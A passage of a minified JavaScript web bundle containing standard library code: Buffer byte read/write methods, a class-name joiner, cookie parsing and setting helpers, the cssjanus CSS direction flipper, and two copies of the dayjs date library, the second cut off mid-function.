t>>>=0,e||b(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},u.prototype.readUint32BE=u.prototype.readUInt32BE=function(t,e){return t>>>=0,e||b(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},u.prototype.readIntLE=function(t,e,r){t>>>=0,e>>>=0,r||b(t,e,this.length);for(var n=this[t],i=1,o=0;++o<e&&(i*=256);)n+=this[t+o]*i;return n>=(i*=128)&&(n-=Math.pow(2,8*e)),n},u.prototype.readIntBE=function(t,e,r){t>>>=0,e>>>=0,r||b(t,e,this.length);for(var n=e,i=1,o=this[t+--n];n>0&&(i*=256);)o+=this[t+--n]*i;return o>=(i*=128)&&(o-=Math.pow(2,8*e)),o},u.prototype.readInt8=function(t,e){return(t>>>=0,e||b(t,1,this.length),128&this[t])?-((255-this[t]+1)*1):this[t]},u.prototype.readInt16LE=function(t,e){t>>>=0,e||b(t,2,this.length);var r=this[t]|this[t+1]<<8;return 32768&r?4294901760|r:r},u.prototype.readInt16BE=function(t,e){t>>>=0,e||b(t,2,this.length);var r=this[t+1]|this[t]<<8;return 32768&r?4294901760|r:r},u.prototype.readInt32LE=function(t,e){return t>>>=0,e||b(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},u.prototype.readInt32BE=function(t,e){return t>>>=0,e||b(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},u.prototype.readFloatLE=function(t,e){return t>>>=0,e||b(t,4,this.length),i.read(this,t,!0,23,4)},u.prototype.readFloatBE=function(t,e){return t>>>=0,e||b(t,4,this.length),i.read(this,t,!1,23,4)},u.prototype.readDoubleLE=function(t,e){return t>>>=0,e||b(t,8,this.length),i.read(this,t,!0,52,8)},u.prototype.readDoubleBE=function(t,e){return t>>>=0,e||b(t,8,this.length),i.read(this,t,!1,52,8)},u.prototype.writeUintLE=u.prototype.writeUIntLE=function(t,e,r,n){if(t=+t,e>>>=0,r>>>=0,!n){var i=Math.pow(2,8*r)-1;E(this,t,e,r,i,0)}var o=1,s=0;for(this[e]=255&t;++s<r&&(o*=256);)this[e+s]=t/o&255;return e+r},u.prototype.writeUintBE=u.prototype.writeUIntBE=function(t,e,r,n){if(t=+t,e>>>=0,r>>>=0,!n){var i=Math.pow(2,8*r)-1;E(this,t,e,r,i,0)}var o=r-1,s=1;for(this[e+o]=255&t;--o>=0&&(s*=256);)this[e+o]=t/s&255;return e+r},u.prototype.writeUint8=u.prototype.writeUInt8=function(t,e,r){return t=+t,e>>>=0,r||E(this,t,e,1,255,0),this[e]=255&t,e+1},u.prototype.writeUint16LE=u.prototype.writeUInt16LE=function(t,e,r){return t=+t,e>>>=0,r||E(this,t,e,2,65535,0),this[e]=255&t,this[e+1]=t>>>8,e+2},u.prototype.writeUint16BE=u.prototype.writeUInt16BE=function(t,e,r){return t=+t,e>>>=0,r||E(this,t,e,2,65535,0),this[e]=t>>>8,this[e+1]=255&t,e+2},u.prototype.writeUint32LE=u.prototype.writeUInt32LE=function(t,e,r){return t=+t,e>>>=0,r||E(this,t,e,4,4294967295,0),this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t,e+4},u.prototype.writeUint32BE=u.prototype.writeUInt32BE=function(t,e,r){return t=+t,e>>>=0,r||E(this,t,e,4,4294967295,0),this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t,e+4},u.prototype.writeIntLE=function(t,e,r,n){if(t=+t,e>>>=0,!n){var i=Math.pow(2,8*r-1);E(this,t,e,r,i-1,-i)}var o=0,s=1,u=0;for(this[e]=255&t;++o<r&&(s*=256);)t<0&&0===u&&0!==this[e+o-1]&&(u=1),this[e+o]=(t/s>>0)-u&255;return e+r},u.prototype.writeIntBE=function(t,e,r,n){if(t=+t,e>>>=0,!n){var i=Math.pow(2,8*r-1);E(this,t,e,r,i-1,-i)}var o=r-1,s=1,u=0;for(this[e+o]=255&t;--o>=0&&(s*=256);)t<0&&0===u&&0!==this[e+o+1]&&(u=1),this[e+o]=(t/s>>0)-u&255;return e+r},u.prototype.writeInt8=function(t,e,r){return t=+t,e>>>=0,r||E(this,t,e,1,127,-128),t<0&&(t=255+t+1),this[e]=255&t,e+1},u.prototype.writeInt16LE=function(t,e,r){return t=+t,e>>>=0,r||E(this,t,e,2,32767,-32768),this[e]=255&t,this[e+1]=t>>>8,e+2},u.prototype.writeInt16BE=function(t,e,r){return t=+t,e>>>=0,r||E(this,t,e,2,32767,-32768),this[e]=t>>>8,this[e+1]=255&t,e+2},u.prototype.writeInt32LE=function(t,e,r){return t=+t,e>>>=0,r||E(this,t,e,4,2147483647,-2147483648),this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24,e+4},u.prototype.writeInt32BE=function(t,e,r){return t=+t,e>>>=0,r||E(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t,e+4},u.prototype.writeFloatLE=function(t,e,r){return _(this,t,e,!0,r)},u.prototype.writeFloatBE=function(t,e,r){return _(this,t,e,!1,r)},u.prototype.writeDoubleLE=function(t,e,r){return A(this,t,e,!0,r)},u.prototype.writeDoubleBE=function(t,e,r){return A(this,t,e,!1,r)},u.prototype.copy=function(t,e,r,n){if(!u.isBuffer(t))throw TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),e>=t.length&&(e=t.length),e||(e=0),n>0&&n<r&&(n=r),n===r||0===t.length||0===this.length)return 0;if(e<0)throw RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw RangeError("Index out of range");if(n<0)throw RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),t.length-e<n-r&&(n=t.length-e+r);var i=n-r;return this===t&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(e,r,n):Uint8Array.prototype.set.call(t,this.subarray(r,n),e),i},u.prototype.fill=function(t,e,r,n){if("string"==typeof t){if("string"==typeof e?(n=e,e=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw TypeError("encoding must be a string");if("string"==typeof n&&!u.isEncoding(n))throw TypeError("Unknown encoding: "+n);if(1===t.length){var i,o=t.charCodeAt(0);("utf8"===n&&o<128||"latin1"===n)&&(t=o)}}else"number"==typeof t?t&=255:"boolean"==typeof t&&(t=Number(t));if(e<0||this.length<e||this.length<r)throw RangeError("Out of range index");if(r<=e)return this;if(e>>>=0,r=void 0===r?this.length:r>>>0,t||(t=0),"number"==typeof t)for(i=e;i<r;++i)this[i]=t;else{var s=u.isBuffer(t)?t:u.from(t,n),a=s.length;if(0===a)throw TypeError('The value "'+t+'" is invalid for argument "value"');for(i=0;i<r-e;++i)this[i+e]=s[i%a]}return this};var S=/[^+/0-9A-Za-z-_]/g;function O(t,e){e=e||1/0;for(var r,n=t.length,i=null,o=[],s=0;s<n;++s){if((r=t.charCodeAt(s))>55295&&r<57344){if(!i){if(r>56319||s+1===n){(e-=3)>-1&&o.push(239,191,189);continue}i=r;continue}if(r<56320){(e-=3)>-1&&o.push(239,191,189),i=r;continue}r=(i-55296<<10|r-56320)+65536}else i&&(e-=3)>-1&&o.push(239,191,189);if(i=null,r<128){if((e-=1)<0)break;o.push(r)}else if(r<2048){if((e-=2)<0)break;o.push(r>>6|192,63&r|128)}else if(r<65536){if((e-=3)<0)break;o.push(r>>12|224,r>>6&63|128,63&r|128)}else if(r<1114112){if((e-=4)<0)break;o.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}else throw Error("Invalid code point")}return o}function x(t){return n.toByteArray(function(t){if((t=(t=t.split("=")[0]).trim().replace(S,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function M(t,e,r,n){for(var i=0;i<n&&!(i+r>=e.length)&&!(i>=t.length);++i)e[i+r]=t[i];return i}function N(t,e){return t instanceof e||null!=t&&null!=t.constructor&&null!=t.constructor.name&&t.constructor.name===e.name}var Z=function(){for(var t="0123456789abcdef",e=Array(256),r=0;r<16;++r)for(var n=16*r,i=0;i<16;++i)e[n+i]=t[r]+t[i];return e}()},25789:function(t,e,r){"use strict";function n(){for(var t,e,r=0,n="";r<arguments.length;)(t=arguments[r++])&&(e=function t(e){var r,n,i="";if("string"==typeof e||"number"==typeof e)i+=e;else if("object"==typeof e){if(Array.isArray(e))for(r=0;r<e.length;r++)e[r]&&(n=t(e[r]))&&(i&&(i+=" "),i+=n);else for(r in e)e[r]&&(i&&(i+=" "),i+=r)}return i}(t))&&(n&&(n+=" "),n+=e);return n}r.d(e,{Z:function(){return n}})},15679:function(t,e){"use strict";e.parse=function(t,e){if("string"!=typeof t)throw TypeError("argument str must be a string");for(var r={},n=(e||{}).decode||i,o=0;o<t.length;){var s=t.indexOf("=",o);if(-1===s)break;var u=t.indexOf(";",o);if(-1===u)u=t.length;else if(u<s){o=t.lastIndexOf(";",s-1)+1;continue}var a=t.slice(o,s).trim();if(void 0===r[a]){var c=t.slice(s+1,u).trim();34===c.charCodeAt(0)&&(c=c.slice(1,-1)),r[a]=function(t,e){try{return e(t)}catch(e){return t}}(c,n)}o=u+1}return r},e.serialize=function(t,e,i){var s=i||{},u=s.encode||o;if("function"!=typeof u)throw TypeError("option encode is invalid");if(!n.test(t))throw TypeError("argument name is invalid");var a=u(e);if(a&&!n.test(a))throw TypeError("argument val is invalid");var c=t+"="+a;if(null!=s.maxAge){var f=s.maxAge-0;if(isNaN(f)||!isFinite(f))throw TypeError("option maxAge is invalid");c+="; Max-Age="+Math.floor(f)}if(s.domain){if(!n.test(s.domain))throw TypeError("option domain is invalid");c+="; Domain="+s.domain}if(s.path){if(!n.test(s.path))throw TypeError("option path is invalid");c+="; Path="+s.path}if(s.expires){var h=s.expires;if("[object Date]"!==r.call(h)&&!(h instanceof Date)||isNaN(h.valueOf()))throw TypeError("option expires is invalid");c+="; Expires="+h.toUTCString()}if(s.httpOnly&&(c+="; HttpOnly"),s.secure&&(c+="; Secure"),s.partitioned&&(c+="; Partitioned"),s.priority)switch("string"==typeof s.priority?s.priority.toLowerCase():s.priority){case"low":c+="; Priority=Low";break;case"medium":c+="; Priority=Medium";break;case"high":c+="; Priority=High";break;default:throw TypeError("option priority is invalid")}if(s.sameSite)switch("string"==typeof s.sameSite?s.sameSite.toLowerCase():s.sameSite){case!0:case"strict":c+="; SameSite=Strict";break;case"lax":c+="; SameSite=Lax";break;case"none":c+="; SameSite=None";break;default:throw TypeError("option sameSite is invalid")}return c};var r=Object.prototype.toString,n=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return -1!==t.indexOf("%")?decodeURIComponent(t):t}function o(t){return encodeURIComponent(t)}},71998:function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var i in e=arguments[r])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var r={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&0>e.indexOf(n)&&(r[n]=t[n]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(t);i<n.length;i++)0>e.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(t,n[i])&&(r[n[i]]=t[n[i]]);return r};Object.defineProperty(e,"__esModule",{value:!0}),e.hasCookie=e.deleteCookie=e.setCookie=e.getCookie=e.getCookies=void 0;var o=r(15679),s=function(){return"undefined"!=typeof window},u=function(t){return!!t&&"getAll"in t&&"set"in t&&"function"==typeof t.getAll&&"function"==typeof t.set},a=function(t){return!!(null==t?void 0:t.req)&&"cookies"in t.req&&u(null==t?void 0:t.req.cookies)||!!(null==t?void 0:t.res)&&"cookies"in t.res&&u(null==t?void 0:t.res.cookies)||!!(null==t?void 0:t.cookies)&&u(t.cookies())},c=function(t){var e={};return t.getAll().forEach(function(t){var r=t.name,n=t.value;e[r]=n}),e},f=function(t){void 0===t&&(t="");try{var e=JSON.stringify(t);return/^[\{\[]/.test(e)?e:t}catch(e){return t}};e.getCookies=function(t){if(a(t)){if(null==t?void 0:t.req)return c(t.req.cookies);if(null==t?void 0:t.cookies)return c(t.cookies())}if(t&&(e=t.req),!s())return e&&e.cookies?e.cookies:e&&e.headers.cookie?(0,o.parse)(e.headers.cookie):{};for(var e,r={},n=document.cookie?document.cookie.split("; "):[],i=0,u=n.length;i<u;i++){var f=n[i].split("="),h=f.slice(1).join("=");r[f[0]]=h}return r},e.getCookie=function(t,r){var n=(0,e.getCookies)(r)[t];if(void 0!==n)return n?n.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent):n},e.setCookie=function(t,e,r){if(a(r)){var u,c,h,l=r.req,d=r.res,p=r.cookies,g=i(r,["req","res","cookies"]),v=n({name:t,value:e},g);l&&l.cookies.set(v),d&&d.cookies.set(v),p&&p().set(v);return}if(r){var l=r.req,d=r.res,y=i(r,["req","res"]);c=l,h=d,u=y}var m=(0,o.serialize)(t,f(e),n({path:"/"},u));if(s())document.cookie=m;else if(h&&c){var w=h.getHeader("Set-Cookie");if(Array.isArray(w)||(w=w?[String(w)]:[]),h.setHeader("Set-Cookie",w.concat(m)),c&&c.cookies){var b=c.cookies;""===e?delete b[t]:b[t]=f(e)}if(c&&c.headers&&c.headers.cookie){var b=(0,o.parse)(c.headers.cookie);""===e?delete b[t]:b[t]=f(e),c.headers.cookie=Object.entries(b).reduce(function(t,e){return t.concat("".concat(e[0],"=").concat(e[1],";"))},"")}}},e.deleteCookie=function(t,r){return(0,e.setCookie)(t,"",n(n({},r),{maxAge:-1}))},e.hasCookie=function(t,r){return!!t&&(0,e.getCookies)(r).hasOwnProperty(t)}},11714:function(t,e){var r;function n(t,e){var r=[],n=0;function i(t){return r.push(t),e}function o(){return r[n++]}return{tokenize:function(e){return e.replace(t,i)},detokenize:function(t){return t.replace(RegExp("("+e+")","g"),o)}}}r=new function(){var t="`TMP`",e="`COMMENT`",r="[^\\u0020-\\u007e]",i="(?:[0-9]*\\.[0-9]+|[0-9]+)",o="direction\\s*:\\s*",s="['\"]?\\s*",u="(^|[^a-zA-Z])",a="\\/\\*\\!?\\s*@noflip\\s*\\*\\/",c="(?:(?:(?:\\\\[0-9a-f]{1,6})(?:\\r\\n|\\s)?)|\\\\[^\\r\\n\\f0-9a-f])",f="(?:[_a-z0-9-]|"+r+"|"+c+")",h=i+"(?:\\s*(?:em|ex|px|cm|mm|in|pt|pc|deg|rad|grad|ms|s|hz|khz|%)|"+("-?(?:[_a-z]|"+r+"|"+c)+")"+f+"*)?",l="((?:-?"+h+")|(?:inherit|auto))",d="(#?"+f+"+|(?:rgba?|hsla?)\\([ \\d.,%-]+\\))",p="(?:[!#$%&*-~]|"+r+"|"+c+")*?",g="(?![a-zA-Z])",v="(?!("+f+"|\\r?\\n|\\s|#|\\:|\\.|\\,|\\+|>|~|\\(|\\)|\\[|\\]|=|\\*=|~=|\\^=|'[^']*'|\"[^\"]*\"|"+e+")*?{)",y="(?!"+p+s+"\\))",m="(?="+p+s+"\\))",w="(\\s*(?:!important\\s*)?[;}])",b=/`TMP`/g,E=RegExp("\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\/","gi"),$=RegExp("("+a+v+"[^;}]+;?)","gi"),_=RegExp("("+a+"[^\\}]*?})","gi"),A=RegExp("("+o+")ltr","gi"),S=RegExp("("+o+")rtl","gi"),O=RegExp(u+"(left)"+g+y+v,"gi"),x=RegExp(u+"(right)"+g+y+v,"gi"),M=RegExp(u+"(left)"+m,"gi"),N=RegExp(u+"(right)"+m,"gi"),Z=RegExp(u+"(ltr)"+m,"gi"),k=RegExp(u+"(rtl)"+m,"gi"),T=RegExp(u+"([ns]?)e-resize","gi"),D=RegExp(u+"([ns]?)w-resize","gi"),R=RegExp("((?:margin|padding|border-width)\\s*:\\s*)"+l+"(\\s+)"+l+"(\\s+)"+l+"(\\s+)"+l+w,"gi"),C=RegExp("((?:-color|border-style)\\s*:\\s*)"+d+"(\\s+)"+d+"(\\s+)"+d+"(\\s+)"+d+w,"gi"),U=RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+h+")","gi"),B=RegExp("(background-position-x\\s*:\\s*)(-?"+i+"%)","gi"),I=RegExp("(border-radius\\s*:\\s*)"+l+"(?:(?:\\s+"+l+")(?:\\s+"+l+")?(?:\\s+"+l+")?)?(?:(?:(?:\\s*\\/\\s*)"+l+")(?:\\s+"+l+")?(?:\\s+"+l+")?(?:\\s+"+l+")?)?"+w,"gi"),P=RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+l,"gi"),L=RegExp("(text-shadow\\s*:\\s*)"+l+"(\\s*)"+d,"gi"),j=RegExp("(text-shadow\\s*:\\s*)"+d+"(\\s*)"+l,"gi"),F=RegExp("(text-shadow\\s*:\\s*)"+l,"gi"),H=RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+l+"(\\s*\\))","gi"),q=RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+l+"((?:\\s*,\\s*"+l+"){0,2}\\s*\\))","gi");function z(t,e,r){var n,i;return"%"===r.slice(-1)&&(-1!==(n=r.indexOf("."))?(i=r.length-n-2,r=(r=100-parseFloat(r)).toFixed(i)+"%"):r=100-parseFloat(r)+"%"),e+r}function Y(t){switch(t.length){case 4:t=[t[1],t[0],t[3],t[2]];break;case 3:t=[t[1],t[0],t[1],t[2]];break;case 2:t=[t[1],t[0]];break;case 1:t=[t[0]]}return t.join(" ")}function W(t,e){var r=[].slice.call(arguments),n=r.slice(2,6).filter(function(t){return t}),i=r.slice(6,10).filter(function(t){return t}),o=r[10]||"";return e+(i.length?Y(n)+" / "+Y(i):Y(n))+o}function V(t){return 0===parseFloat(t)?t:"-"===t[0]?t.slice(1):"-"+t}function J(t,e,r){return e+V(r)}function X(t,e,r,n,i){return e+r+V(n)+i}function Q(t,e,r,n,i){return e+r+n+V(i)}return{transform:function(r,i){var o=new n($,"`NOFLIP_SINGLE`"),s=new n(_,"`NOFLIP_CLASS`"),u=new n(E,e);return r=u.tokenize(s.tokenize(o.tokenize(r.replace("`","%60")))),i.transformDirInUrl&&(r=r.replace(Z,"$1"+t).replace(k,"$1ltr").replace(b,"rtl")),i.transformEdgeInUrl&&(r=r.replace(M,"$1"+t).replace(N,"$1left").replace(b,"right")),r=r.replace(A,"$1"+t).replace(S,"$1ltr").replace(b,"rtl").replace(O,"$1"+t).replace(x,"$1left").replace(b,"right").replace(T,"$1$2"+t).replace(D,"$1$2e-resize").replace(b,"w-resize").replace(I,W).replace(P,J).replace(L,Q).replace(j,Q).replace(F,J).replace(H,X).replace(q,X).replace(R,"$1$2$3$8$5$6$7$4$9").replace(C,"$1$2$3$8$5$6$7$4$9").replace(U,z).replace(B,z),r=o.detokenize(s.detokenize(u.detokenize(r)))}}},t.exports?e.transform=function(t,e,n){var i;return"object"==typeof e?i=e:(i={},"boolean"==typeof e&&(i.transformDirInUrl=e),"boolean"==typeof n&&(i.transformEdgeInUrl=n)),r.transform(t,i)}:"undefined"!=typeof window&&(window.cssjanus=r)},6020:function(t){var e;e=function(){"use strict";var t="millisecond",e="second",r="minute",n="hour",i="week",o="month",s="quarter",u="year",a="date",c="Invalid Date",f=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,h=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,l=function(t,e,r){var n=String(t);return!n||n.length>=e?t:""+Array(e+1-n.length).join(r)+t},d="en",p={};p[d]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],r=t%100;return"["+t+(e[(r-20)%10]||e[r]||"th")+"]"}};var g="$isDayjsObject",v=function(t){return t instanceof b||!(!t||!t[g])},y=function t(e,r,n){var i;if(!e)return d;if("string"==typeof e){var o=e.toLowerCase();p[o]&&(i=o),r&&(p[o]=r,i=o);var s=e.split("-");if(!i&&s.length>1)return t(s[0])}else{var u=e.name;p[u]=e,i=u}return!n&&i&&(d=i),i||!n&&d},m=function(t,e){if(v(t))return t.clone();var r="object"==typeof e?e:{};return r.date=t,r.args=arguments,new b(r)},w={s:l,z:function(t){var e=-t.utcOffset(),r=Math.abs(e);return(e<=0?"+":"-")+l(Math.floor(r/60),2,"0")+":"+l(r%60,2,"0")},m:function t(e,r){if(e.date()<r.date())return-t(r,e);var n=12*(r.year()-e.year())+(r.month()-e.month()),i=e.clone().add(n,o),s=r-i<0,u=e.clone().add(n+(s?-1:1),o);return+(-(n+(r-i)/(s?i-u:u-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(c){return({M:o,y:u,w:i,d:"day",D:a,h:n,m:r,s:e,ms:t,Q:s})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}};w.l=y,w.i=v,w.w=function(t,e){return m(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var b=function(){function l(t){this.$L=y(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[g]=!0}var d=l.prototype;return d.parse=function(t){this.$d=function(t){var e=t.date,r=t.utc;if(null===e)return new Date(NaN);if(w.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var n=e.match(f);if(n){var i=n[2]-1||0,o=(n[7]||"0").substring(0,3);return r?new Date(Date.UTC(n[1],i,n[3]||1,n[4]||0,n[5]||0,n[6]||0,o)):new Date(n[1],i,n[3]||1,n[4]||0,n[5]||0,n[6]||0,o)}}return new Date(e)}(t),this.init()},d.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},d.$utils=function(){return w},d.isValid=function(){return this.$d.toString()!==c},d.isSame=function(t,e){var r=m(t);return this.startOf(e)<=r&&r<=this.endOf(e)},d.isAfter=function(t,e){return m(t)<this.startOf(e)},d.isBefore=function(t,e){return this.endOf(e)<m(t)},d.$g=function(t,e,r){return w.u(t)?this[e]:this.set(r,t)},d.unix=function(){return Math.floor(this.valueOf()/1e3)},d.valueOf=function(){return this.$d.getTime()},d.startOf=function(t,s){var c=this,f=!!w.u(s)||s,h=w.p(t),l=function(t,e){var r=w.w(c.$u?Date.UTC(c.$y,e,t):new Date(c.$y,e,t),c);return f?r:r.endOf("day")},d=function(t,e){return w.w(c.toDate()[t].apply(c.toDate("s"),(f?[0,0,0,0]:[23,59,59,999]).slice(e)),c)},p=this.$W,g=this.$M,v=this.$D,y="set"+(this.$u?"UTC":"");switch(h){case u:return f?l(1,0):l(31,11);case o:return f?l(1,g):l(0,g+1);case i:var m=this.$locale().weekStart||0,b=(p<m?p+7:p)-m;return l(f?v-b:v+(6-b),g);case"day":case a:return d(y+"Hours",0);case n:return d(y+"Minutes",1);case r:return d(y+"Seconds",2);case e:return d(y+"Milliseconds",3);default:return this.clone()}},d.endOf=function(t){return this.startOf(t,!1)},d.$set=function(i,s){var c,f=w.p(i),h="set"+(this.$u?"UTC":""),l=((c={}).day=h+"Date",c[a]=h+"Date",c[o]=h+"Month",c[u]=h+"FullYear",c[n]=h+"Hours",c[r]=h+"Minutes",c[e]=h+"Seconds",c[t]=h+"Milliseconds",c)[f],d="day"===f?this.$D+(s-this.$W):s;if(f===o||f===u){var p=this.clone().set(a,1);p.$d[l](d),p.init(),this.$d=p.set(a,Math.min(this.$D,p.daysInMonth())).$d}else l&&this.$d[l](d);return this.init(),this},d.set=function(t,e){return this.clone().$set(t,e)},d.get=function(t){return this[w.p(t)]()},d.add=function(t,s){var a,c=this;t=Number(t);var f=w.p(s),h=function(e){var r=m(c);return w.w(r.date(r.date()+Math.round(e*t)),c)};if(f===o)return this.set(o,this.$M+t);if(f===u)return this.set(u,this.$y+t);if("day"===f)return h(1);if(f===i)return h(7);var l=((a={})[r]=6e4,a[n]=36e5,a[e]=1e3,a)[f]||1,d=this.$d.getTime()+t*l;return w.w(d,this)},d.subtract=function(t,e){return this.add(-1*t,e)},d.format=function(t){var e=this,r=this.$locale();if(!this.isValid())return r.invalidDate||c;var n=t||"YYYY-MM-DDTHH:mm:ssZ",i=w.z(this),o=this.$H,s=this.$m,u=this.$M,a=r.weekdays,f=r.months,l=r.meridiem,d=function(t,r,i,o){return t&&(t[r]||t(e,n))||i[r].slice(0,o)},p=function(t){return w.s(o%12||12,t,"0")},g=l||function(t,e,r){var n=t<12?"AM":"PM";return r?n.toLowerCase():n};return n.replace(h,function(t,n){return n||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return w.s(e.$y,4,"0");case"M":return u+1;case"MM":return w.s(u+1,2,"0");case"MMM":return d(r.monthsShort,u,f,3);case"MMMM":return d(f,u);case"D":return e.$D;case"DD":return w.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return d(r.weekdaysMin,e.$W,a,2);case"ddd":return d(r.weekdaysShort,e.$W,a,3);case"dddd":return a[e.$W];case"H":return String(o);case"HH":return w.s(o,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return g(o,s,!0);case"A":return g(o,s,!1);case"m":return String(s);case"mm":return w.s(s,2,"0");case"s":return String(e.$s);case"ss":return w.s(e.$s,2,"0");case"SSS":return w.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")})},d.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},d.diff=function(t,a,c){var f,h=this,l=w.p(a),d=m(t),p=(d.utcOffset()-this.utcOffset())*6e4,g=this-d,v=function(){return w.m(h,d)};switch(l){case u:f=v()/12;break;case o:f=v();break;case s:f=v()/3;break;case i:f=(g-p)/6048e5;break;case"day":f=(g-p)/864e5;break;case n:f=g/36e5;break;case r:f=g/6e4;break;case e:f=g/1e3;break;default:f=g}return c?f:w.a(f)},d.daysInMonth=function(){return this.endOf(o).$D},d.$locale=function(){return p[this.$L]},d.locale=function(t,e){if(!t)return this.$L;var r=this.clone(),n=y(t,e,!0);return n&&(r.$L=n),r},d.clone=function(){return w.w(this.$d,this)},d.toDate=function(){return new Date(this.valueOf())},d.toJSON=function(){return this.isValid()?this.toISOString():null},d.toISOString=function(){return this.$d.toISOString()},d.toString=function(){return this.$d.toUTCString()},l}(),E=b.prototype;return m.prototype=E,[["$ms",t],["$s",e],["$m",r],["$H",n],["$W","day"],["$M",o],["$y",u],["$D",a]].forEach(function(t){E[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),m.extend=function(t,e){return t.$i||(t(e,b,m),t.$i=!0),m},m.locale=y,m.isDayjs=v,m.unix=function(t){return m(1e3*t)},m.en=p[d],m.Ls=p,m.p={},m},t.exports=e()},28977:function(t){var e;e=function(){"use strict";var t="millisecond",e="second",r="minute",n="hour",i="week",o="month",s="quarter",u="year",a="date",c="Invalid Date",f=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,h=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,l=function(t,e,r){var n=String(t);return!n||n.length>=e?t:""+Array(e+1-n.length).join(r)+t},d="en",p={};p[d]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],r=t%100;return"["+t+(e[(r-20)%10]||e[r]||"th")+"]"}};var g="$isDayjsObject",v=function(t){return t instanceof b||!(!t||!t[g])},y=function t(e,r,n){var i;if(!e)return d;if("string"==typeof e){var o=e.toLowerCase();p[o]&&(i=o),r&&(p[o]=r,i=o);var s=e.split("-");if(!i&&s.length>1)return t(s[0])}else{var u=e.name;p[u]=e,i=u}return!n&&i&&(d=i),i||!n&&d},m=function(t,e){if(v(t))return t.clone();var r="object"==typeof e?e:{};return r.date=t,r.args=arguments,new b(r)},w={s:l,z:function(t){var e=-t.utcOffset(),r=Math.abs(e);return(e<=0?"+":"-")+l(Math.floor(r/60),2,"0")+":"+l(r%60,2,"0")},m:function t(e,r){if(e.date()<r.date())return-t(r,e);var n=12*(r.year()-e.year())+(r.month()-e.month()),i=e.clone().add(n,o),s=r-i<0,u=e.clone().add(n+(s?-1:1),o);return+(-(n+(r-i)/(s?i-u:u-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(c){return({M:o,y:u,w:i,d:"day",D:a,h:n,m:r,s:e,ms:t,Q:s})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}};w.l=y,w.i=v,w.w=function(t,e){return m(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var b=function(){function l(t){this.$L=y(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[g]=!0}var d=l.prototype;return d.parse=function(t){this.$d=function(t){var e=t.date,r=t.utc;if(null===e)return new Date(NaN);if(w.u(e))return new Date;if(e instanceof Date)return 